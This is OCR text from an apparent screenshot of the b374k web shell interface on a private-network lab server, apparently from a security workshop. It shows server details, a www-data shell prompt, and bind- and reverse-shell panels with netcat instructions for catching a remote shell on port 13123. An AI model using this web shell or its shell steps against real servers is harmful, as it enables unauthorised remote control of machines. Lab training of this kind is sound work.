 192.168.128.49/workshop1/images/tonipm.
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy
password | log out
b374k
2.8
Linux montilivi 5.4.0-100-generic #113-Ubuntu SMP Thu Feb 3 18:43:29 UTC 2022 x86_64
Apache/2.4.41 (Ubuntu)
server ip : 192.168.128.49 | your ip : 192.168.128.90 | Time @ Server : 18 Feb 2022
18:21:59
o / etc /
xpl ps eval info db rs www-data > - shell command -
Directory /etc/ is not writable, please change to a writable one
Bind Shell - php
Server IP 192.168.128.49
Port 13123
Go ! Press ' Go ! ' button and run ' nc server_ip port ' on your computer
Bind Shell - perl
Server IP 192.168.128.49
Port 13123
Go ! Press ' Go ! ' button and run ' nc server_ip port ' on your computer
Reverse Shell - php
Target IP 192.168.128.90
Port 13123
Go ! Run ' nc -l -v -p port ' on your computer and press ' Go ! ' button